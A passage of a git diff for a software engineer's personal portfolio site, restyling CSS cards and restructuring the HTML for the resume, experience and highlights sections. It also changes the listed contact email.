-  color: var(--text);
-}
-
-/* Experience List */
-.exp-list {
-  display: flex;
-  flex-direction: column;
-  gap: 20px;
-}
-
-.exp-item-block {
-  display: flex;
-  flex-direction: column;
-  gap: 6px;
-  padding-bottom: 16px;
-  border-bottom: 1px solid var(--border-subtle);
-}
-
-.exp-item-block:last-child {
-  border-bottom: none;
-  padding-bottom: 0;
-}
-
-.exp-top-row {
-  display: flex;
-  justify-content: space-between;
-  align-items: baseline;
-}
-
-.exp-company-group {
-  display: flex;
-  align-items: baseline;
-  gap: 8px;
-  flex-wrap: wrap;
-}
-
-.exp-company {
-  font-size: 1.02rem;
-  font-weight: 600;
-  color: var(--text);
-}
-
-.exp-role-tag {
-  font-size: 0.82rem;
-  color: var(--text-muted);
-  font-family: var(--font-mono);
-}
-
-.exp-year {
-  font-family: var(--font-mono);
-  font-size: 0.78rem;
-  color: var(--text-dim);
-  white-space: nowrap;
-}
-
-.exp-bullets {
-  margin-left: 18px;
-  font-size: 0.88rem;
-  color: var(--text-muted);
-  line-height: 1.5;
-}
-
-.exp-bullets li {
-  margin-bottom: 4px;
-}
-
-.exp-bullets strong {
-  color: var(--text);
-}
-
-/* CV Cards */
+/* Recruiter Resume Cards */
 .cv-cards-grid {
   display: grid;
-  grid-template-columns: repeat(auto-fit, minmax(190px, 1fr));
+  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
   gap: 12px;
 }
 
-.cv-card {
+.cv-recruiter-card {
   display: flex;
   flex-direction: column;
   justify-content: space-between;
-  padding: 14px;
+  padding: 16px;
   border: 1px solid var(--border);
-  border-radius: 6px;
+  border-radius: 8px;
   background: var(--card-bg);
   text-decoration: none;
   color: inherit;
   transition: all var(--transition);
 }
 
-.cv-card:hover {
+.cv-recruiter-card:hover {
   border-color: var(--text);
   transform: translateY(-2px);
   background: var(--card-hover);
-}
-
-.cv-card-top {
-  margin-bottom: 8px;
-}
-
-.cv-card-role {
-  font-size: 0.92rem;
+  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
+}
+
+.cv-recruiter-role {
+  font-size: 0.96rem;
   font-weight: 600;
   color: var(--text);
   margin-bottom: 4px;
 }
 
-.cv-card-meta {
+.cv-recruiter-meta {
   font-family: var(--font-mono);
   font-size: 0.72rem;
   color: var(--text-dim);
-}
-
-.cv-card-action {
-  font-family: var(--font-mono);
-  font-size: 0.76rem;
-  color: var(--text);
+  margin-bottom: 12px;
+}
+
+.cv-recruiter-actions {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  font-family: var(--font-mono);
+  font-size: 0.74rem;
+  border-top: 1px solid var(--border-subtle);
+  padding-top: 8px;
+}
+
+.cv-recruiter-link {
+  color: var(--text);
+  font-weight: 500;
   text-decoration: underline;
   text-underline-offset: 3px;
 }
 
-/* Stack Rows */
-.stack-rows {
-  display: flex;
-  flex-direction: column;
+.cv-recruiter-format {
+  color: var(--text-dim);
+}
+
+/* Highlights Grid */
+.highlights-list {
+  display: flex;
+  flex-direction: column;
+  gap: 12px;
+}
+
+.highlight-card {
+  padding: 16px;
+  border-radius: 8px;
+  background: var(--card-bg);
+  border: 1px solid var(--border-subtle);
+  transition: border-color var(--transition);
+}
+
+.highlight-card:hover {
+  border-color: var(--border);
+}
+
+.highlight-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 6px;
+}
+
+.highlight-title {
+  font-size: 0.96rem;
+  font-weight: 600;
+  color: var(--text);
+}
+
+.highlight-badge {
+  font-family: var(--font-mono);
+  font-size: 0.72rem;
+  color: var(--text-dim);
+  background: var(--tag-bg);
+  padding: 2px 7px;
+  border-radius: 4px;
+}
+
+.highlight-desc {
+  font-size: 0.88rem;
+  color: var(--text-muted);
+  line-height: 1.55;
+}
+
+.highlight-desc strong {
+  color: var(--text);
+}
+
+/* Experience List */
+.exp-list {
+  display: flex;
+  flex-direction: column;
+  gap: 20px;
+}
+
+.exp-item-block {
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+  padding-bottom: 16px;
+  border-bottom: 1px solid var(--border-subtle);
+}
+
+.exp-item-block:last-child {
+  border-bottom: none;
+  padding-bottom: 0;
+}
+
+.exp-top-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: baseline;
+}
+
+.exp-company-group {
+  display: flex;
+  align-items: baseline;
+  gap: 8px;
+  flex-wrap: wrap;
+}
+
+.exp-company {
+  font-size: 1.02rem;
+  font-weight: 600;
+  color: var(--text);
+}
+
+.exp-role-tag {
+  font-size: 0.82rem;
+  color: var(--text-muted);
+  font-family: var(--font-mono);
+}
+
+.exp-year {
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
+  color: var(--text-dim);
+  white-space: nowrap;
+}
+
+.exp-bullets {
+  margin-left: 18px;
+  font-size: 0.88rem;
+  color: var(--text-muted);
+  line-height: 1.5;
+}
+
+.exp-bullets li {
+  margin-bottom: 4px;
+}
+
+.exp-bullets strong {
+  color: var(--text);
+}
+
+/* Skill Tags & Grid */
+.skills-container {
+  display: flex;
+  flex-direction: column;
+  gap: 16px;
+}
+
+.skill-category-block {
+  display: grid;
+  grid-template-columns: 140px 1fr;
   gap: 14px;
-}
-
-.stack-row {
-  display: grid;
-  grid-template-columns: 120px 1fr;
-  gap: 16px;
-  align-items: baseline;
-  font-size: 0.88rem;
-}
-
-.stack-label {
-  font-family: var(--font-mono);
-  font-size: 0.76rem;
+  align-items: center;
+}
+
+.skill-cat-title {
+  font-family: var(--font-mono);
+  font-size: 0.78rem;
   color: var(--text-dim);
   text-transform: uppercase;
   letter-spacing: 0.04em;
 }
 
-.stack-val {
-  color: var(--text-muted);
-}
-
-.stack-val strong {
-  color: var(--text);
+.skill-pills {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 6px;
+}
+
+.skill-pill {
+  font-family: var(--font-mono);
+  font-size: 0.76rem;
+  background: var(--card-bg);
+  border: 1px solid var(--border);
+  padding: 3px 8px;
+  border-radius: 4px;
+  color: var(--text);
+}
+
+.skill-pill.featured {
+  background: var(--tag-bg);
+  border-color: var(--text-muted);
   font-weight: 500;
 }
 
-/* Contact Section */
-.contact-actions {
+/* Recruiter Contact Card */
+.recruiter-contact-card {
+  padding: 20px;
+  border-radius: 8px;
+  background: var(--card-bg);
+  border: 1px solid var(--border);
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+}
+
+.contact-meta-row {
   display: flex;
   flex-wrap: wrap;
-  align-items: center;
-  gap: 16px;
-}
-
-.email-link {
+  gap: 12px 20px;
+  font-size: 0.88rem;
+  color: var(--text-muted);
+}
+
+.contact-meta-item {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.contact-buttons-row {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+  align-items: center;
+}
+
+.email-action-btn {
   display: inline-flex;
   align-items: center;
   gap: 6px;
   font-family: var(--font-mono);
-  font-size: 0.95rem;
-  color: var(--text);
-  background: none;
-  border: none;
-  padding: 0;
+  font-size: 0.82rem;
+  font-weight: 600;
+  background: var(--text);
+  color: var(--bg);
+  border: 1px solid var(--text);
+  padding: 8px 14px;
+  border-radius: 6px;
   cursor: pointer;
-  text-decoration: underline;
-  text-underline-offset: 4px;
-  text-decoration-color: var(--border);
-  transition: text-decoration-color var(--transition);
-}
-
-.email-link:hover {
-  text-decoration-color: var(--text);
+  text-decoration: none;
+  transition: all var(--transition);
+}
+
+.email-action-btn:hover {
+  opacity: 0.9;
+  transform: translateY(-1px);
+}
+
+.contact-secondary-btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-family: var(--font-mono);
+  font-size: 0.82rem;
+  background: var(--card-bg);
+  color: var(--text);
+  border: 1px solid var(--border);
+  padding: 8px 14px;
+  border-radius: 6px;
+  text-decoration: none;
+  transition: all var(--transition);
+}
+
+.contact-secondary-btn:hover {
+  border-color: var(--text);
+  background: var(--card-hover);
+  transform: translateY(-1px);
 }
 
 /* Footer */
@@ -472,9 +612,10 @@
   background: var(--text);
   color: var(--bg);
   font-family: var(--font-mono);
-  font-size: 0.75rem;
-  padding: 8px 14px;
-  border-radius: 4px;
+  font-size: 0.78rem;
+  padding: 9px 16px;
+  border-radius: 6px;
+  box-shadow: 0 4px 12px rgba(0,0,0,0.15);
   opacity: 0;
   transform: translateY(8px);
   transition: all 0.2s ease;
@@ -487,13 +628,17 @@
   transform: translateY(0);
 }
 
-@media (max-width: 580px) {
+@media (max-width: 620px) {
   .wrap {
-    padding: 28px 0 48px;
+    padding: 24px 0 44px;
   }
-  .stack-row {
+  .stats-bar {
+    grid-template-columns: repeat(2, 1fr);
+    gap: 12px;
+  }
+  .skill-category-block {
     grid-template-columns: 1fr;
-    gap: 4px;
+    gap: 6px;
   }
   .hero-name {
     font-size: 2.7rem;


==== commit 21e9bd3d: "style: remove AI-like card borders, restore clean typographic layout, and set email to mail@xlkv.me" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Azizbek Xoliqov — Software Engineer</title>
   
-  <meta name="description" content="Azizbek Xoliqov (xlkv.me) — Software Engineer specializing in high-concurrency Go backends (1,500+ RPS), scalable Flutter mobile systems, and real-time data synchronization. Email: azizbek@xlkv.me">
+  <meta name="description" content="Azizbek Xoliqov (xlkv.me) — Software Engineer specializing in high-concurrency Go backends (1,500+ RPS), scalable Flutter mobile systems, and real-time data synchronization. Email: mail@xlkv.me">
   <meta name="author" content="Azizbek Xoliqov">
   
   <!-- Minimal Favicon -->
@@ -30,9 +30,9 @@
     <header class="top">
       <nav class="nav-links">
         <a href="#cv" class="nav-link">Resumes</a>
+        <a href="#experience" class="nav-link">Experience</a>
         <a href="#highlights" class="nav-link">Highlights</a>
-        <a href="#experience" class="nav-link">Experience</a>
-        <a href="#skills" class="nav-link">Skills</a>
+        <a href="#competencies" class="nav-link">Stack</a>
         <a href="#contact" class="nav-link">Contact</a>
       </nav>
       <button class="theme-btn" id="theme-btn" title="Toggle theme">Theme</button>
@@ -41,128 +41,51 @@
     <main>
       <!-- Hero -->
       <section class="hero">
-        <div class="status-badge">
-          <span class="status-dot"></span>
-          <span>Open to Opportunities · Remote Worldwide & Relocation</span>
-        </div>
-
         <h1 class="hero-name">Azizbek Xoliqov</h1>
         <div class="role-subtitle">Software Engineer · High-Load Go & Mobile Flutter</div>
         <p class="bio">
           Software Engineer with <strong>4 years</strong> of experience building high-performance cross-platform mobile applications in <strong>Flutter</strong> and scalable distributed systems in <strong>Go (Golang)</strong>. Currently engineering backend infrastructure supporting <strong>1,500+ RPS</strong> at <strong>OSNOVA</strong> with Go, Redis Stack, and MongoDB change streams.
         </p>
 
-        <!-- Quick Stats Bar (Recruiter 6-sec Scan) -->
-        <div class="stats-bar">
-          <div class="stat-item">
-            <span class="stat-num">4 Years</span>
-            <span class="stat-label">Production Exp</span>
-          </div>
-          <div class="stat-item">
-            <span class="stat-num">1,500+ RPS</span>
-            <span class="stat-label">Backend Scale</span>
-          </div>
-          <div class="stat-item">
-            <span class="stat-num">6+ Products</span>
-            <span class="stat-label">Shipped Live</span>
-          </div>
-          <div class="stat-item">
-            <span class="stat-num">English B2</span>
-            <span class="stat-label">Professional</span>
-          </div>
-        </div>
-
-        <div class="hero-chips">
-          <a href="#cv" class="hero-chip primary">📄 Choose Resume (CV) ↓</a>
-          <button class="hero-chip" onclick="copyEmail('azizbek@xlkv.me')">✉️ azizbek@xlkv.me</button>
-          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="hero-chip">✈️ Telegram ↗</a>
-          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="hero-chip">🐙 GitHub ↗</a>
-        </div>
-      </section>
-
-      <!-- Target Resumes / CV (Placed Prominently for HRs) -->
+        <div class="hero-links">
+          <a href="#cv" class="hero-link">Resumes (CV) ↓</a>
+          <button class="hero-link" onclick="copyEmail('mail@xlkv.me')">mail@xlkv.me</button>
+          <a href="https://t.me/xalkv" target="_blank" rel="noopener noreferrer" class="hero-link">Telegram ↗</a>
+          <a href="https://github.com/xlkv" target="_blank" rel="noopener noreferrer" class="hero-link">GitHub ↗</a>
+        </div>
+      </section>
+
+      <!-- Resumes (CV) -->
       <section class="section" id="cv">
         <div class="section-head">
-          <span class="section-title">Targeted Resumes (ATS-Compliant)</span>
-          <a href="cv/" class="section-sublink">All CV Formats ↗</a>
-        </div>
-
-        <div class="cv-cards-grid">
-          <!-- Flutter -->
-          <div class="cv-recruiter-card">
-            <div>
-              <div class="cv-recruiter-role">Flutter & Mobile Engineer</div>
-              <div class="cv-recruiter-meta">Cross-Platform · BLoC / Riverpod · Offline-First · FinTech & CRM</div>
-            </div>
-            <div class="cv-recruiter-actions">
-              <a href="cv/flutter-mobile-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
-              <span class="cv-recruiter-format">A4 / PDF Ready</span>
-            </div>
-          </div>
-
-          <!-- Golang -->
-          <div class="cv-recruiter-card">
-            <div>
-              <div class="cv-recruiter-role">Golang Backend Engineer</div>
-              <div class="cv-recruiter-meta">1,500+ RPS · Redis Stack · MongoDB Watchers · Systems</div>
-            </div>
-            <div class="cv-recruiter-actions">
-              <a href="cv/golang-backend-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
-              <span class="cv-recruiter-format">A4 / PDF Ready</span>
-            </div>
-          </div>
-
-          <!-- Full-Stack -->
-          <div class="cv-recruiter-card">
-            <div>
-              <div class="cv-recruiter-role">Full-Stack Software Engineer</div>
-              <div class="cv-recruiter-meta">Flutter + Go · End-to-End Distributed Architecture</div>
-            </div>
-            <div class="cv-recruiter-actions">
-              <a href="cv/fullstack-software-engineer.html" class="cv-recruiter-link">View Resume ↗</a>
-              <span class="cv-recruiter-format">A4 / PDF Ready</span>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- Engineering Highlights -->
-      <section class="section" id="highlights">
-        <div class="section-head">
-          <span class="section-title">Engineering Highlights</span>
-          <span class="section-sublink">Production Scale & Impact</span>
-        </div>
-        
-        <div class="highlights-list">
-          <div class="highlight-card">
-            <div class="highlight-header">
-              <span class="highlight-title">1,500+ RPS High-Load Synchronization</span>
-              <span class="highlight-badge">OSNOVA</span>
-            </div>
-            <p class="highlight-desc">
-              Engineered a hybrid cache/query architecture on <strong>Redis Stack</strong> synchronized in real-time with <strong>MongoDB</strong> using asynchronous Change Streams (Watchers). Read queries bypass database disks entirely, slashing p99 latency by <strong>65%</strong> under 1,500 RPS traffic surges.
-            </p>
-          </div>
-
-          <div class="highlight-card">
-            <div class="highlight-header">
-              <span class="highlight-title">Nginx Upstream Keepalive & Buffer Optimization</span>
-              <span class="highlight-badge">Infrastructure</span>
-            </div>
-            <p class="highlight-desc">
-              Configured upstream persistent TCP connection pooling in Nginx for backend Go microservices, eliminating TLS/TCP handshake overhead and socket exhaustion. Coupled with buffered access logging to protect disk I/O during peak loads.
-            </p>
-          </div>
-
-          <div class="highlight-card">
-            <div class="highlight-header">
-              <span class="highlight-title">Enterprise Mobile FinTech & CRM Architecture</span>
-              <span class="highlight-badge">Mobile Engineering</span>
-            </div>
-            <p class="highlight-desc">
-              Delivered commercial cross-platform Flutter applications including <strong>NEO Insurance</strong> (remote InsurTech with biometric auth and payment gateways), <strong>Modme</strong> (real-time CRM with persistent WebSockets and SQLite/Drift offline-first sync), and <strong>Mom+</strong> (memory and render profiling).
-            </p>
-          </div>
+          <span class="section-title">Resumes / Curriculum Vitae</span>
+          <a href="cv/" class="section-sublink">CV Overview ↗</a>
+        </div>
+
+        <div class="cv-rows">
+          <a href="cv/flutter-mobile-engineer.html" class="cv-row">
+            <div class="cv-info">
+              <span class="cv-title">Flutter & Mobile Engineer</span>
+              <span class="cv-desc">Cross-Platform · BLoC / Riverpod · Drift / SQLite Offline-First · FinTech & CRM</span>
+            </div>
+            <span class="cv-action">View CV ↗</span>
+          </a>
+
+          <a href="cv/golang-backend-engineer.html" class="cv-row">
+            <div class="cv-info">
+              <span class="cv-title">Golang Backend Engineer</span>
+              <span class="cv-desc">1,500+ RPS Microservices · Redis Stack Query Engine · MongoDB Watchers · Systems</span>
+            </div>
+            <span class="cv-action">View CV ↗</span>
+          </a>
+
+          <a href="cv/fullstack-software-engineer.html" class="cv-row">
+            <div class="cv-info">
+              <span class="cv-title">Full-Stack Software Engineer</span>
+              <span class="cv-desc">Flutter Clients + Go Backends · End-to-End Distributed Architecture</span>
+            </div>
+            <span class="cv-action">View CV ↗</span>
+          </a>
         </div>
       </section>
 
@@ -175,8 +98,8 @@
         
         <div class="exp-list">
           <!-- OSNOVA -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">OSNOVA</span>
                 <span class="exp-role-tag">Software Engineer · Backend & High-Load Systems</span>
@@ -191,8 +114,8 @@
           </div>
 
           <!-- Mom+ -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">Mom+</span>
                 <span class="exp-role-tag">Software Engineer · Mobile Optimization</span>
@@ -206,8 +129,8 @@
           </div>
 
           <!-- Napa Team -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">Napa Team</span>
                 <span class="exp-role-tag">Software Engineer · Mobile Architecture</span>
@@ -221,8 +144,8 @@
           </div>
 
           <!-- Modme -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">Modme</span>
                 <span class="exp-role-tag">Software Engineer · Real-Time Mobile CRM</span>
@@ -236,8 +159,8 @@
           </div>
 
           <!-- NEO Insurance -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">NEO Insurance</span>
                 <span class="exp-role-tag">Software Engineer · Mobile (Remote)</span>
@@ -251,8 +174,8 @@
           </div>
 
           <!-- IT Park -->
-          <div class="exp-item-block">
-            <div class="exp-top-row">
+          <div class="exp-item">
+            <div class="exp-row">
               <div class="exp-company-group">
                 <span class="exp-company">IT Park / Tech Hub</span>
                 <span class="exp-role-tag">Software Engineer · Mobile</span>
@@ -267,91 +190,94 @@
         </div>
       </section>
 
-      <!-- Competencies / Skills (Keyword Matching for Recruiters) -->
-      <section class="section" id="skills">
-        <div class="section-title">Technical Competencies</div>
-        
-        <div class="skills-container">
-          <div class="skill-category-block">
-            <span class="skill-cat-title">Languages</span>
-            <div class="skill-pills">
-              <span class="skill-pill featured">Go (Golang)</span>
-              <span class="skill-pill featured">Dart</span>
-              <span class="skill-pill">TypeScript</span>
-              <span class="skill-pill">JavaScript</span>
-              <span class="skill-pill">SQL</span>
-              <span class="skill-pill">Bash / Shell</span>
-            </div>
-          </div>
-
-          <div class="skill-category-block">
-            <span class="skill-cat-title">Backend & Systems</span>
-            <div class="skill-pills">
-              <span class="skill-pill featured">1,500+ RPS Architecture</span>
-              <span class="skill-pill featured">Redis Stack (Query Engine)</span>
-              <span class="skill-pill featured">MongoDB (Change Streams)</span>
-              <span class="skill-pill">PostgreSQL</span>
-              <span class="skill-pill">REST APIs</span>
-              <span class="skill-pill">gRPC & Protobuf</span>
-              <span class="skill-pill">WebSockets</span>
-              <span class="skill-pill">Worker Pools</span>
-            </div>
-          </div>
-
-          <div class="skill-category-block">
-            <span class="skill-cat-title">Mobile Engineering</span>
-            <div class="skill-pills">
-              <span class="skill-pill featured">Flutter</span>
-              <span class="skill-pill">Android SDK</span>
-              <span class="skill-pill">iOS SDK</span>
-              <span class="skill-pill featured">BLoC</span>
-              <span class="skill-pill featured">Riverpod</span>
-              <span class="skill-pill">Offline-First Design</span>
-              <span class="skill-pill">SQLite / Drift</span>
-              <span class="skill-pill">Platform Channels</span>
-            </div>
-          </div>
-
-          <div class="skill-category-block">
-            <span class="skill-cat-title">Ops & Infrastructure</span>
-            <div class="skill-pills">
-              <span class="skill-pill featured">Nginx (Upstream Keepalive)</span>
-              <span class="skill-pill">Docker & Compose</span>
-              <span class="skill-pill">RabbitMQ</span>
-              <span class="skill-pill">Dart DevTools Profiling</span>
-              <span class="skill-pill">Git & GitHub Actions</span>
-              <span class="skill-pill">Linux Administration</span>
-            </div>
-          </div>
-        </div>
-      </section>
-
-      <!-- Recruiter Contact Card -->
+      <!-- Engineering Highlights -->
+      <section class="section" id="highlights">
+        <div class="section-head">
+          <span class="section-title">Engineering Highlights</span>
+          <span class="section-sublink">Production Scale</span>
+        </div>
+        
+        <div class="highlights-list">
+          <div class="highlight-item">
+            <div class="highlight-header">
+              <span class="highlight-title">1,500+ RPS High-Load Synchronization</span>
+              <span class="highlight-tag">OSNOVA</span>
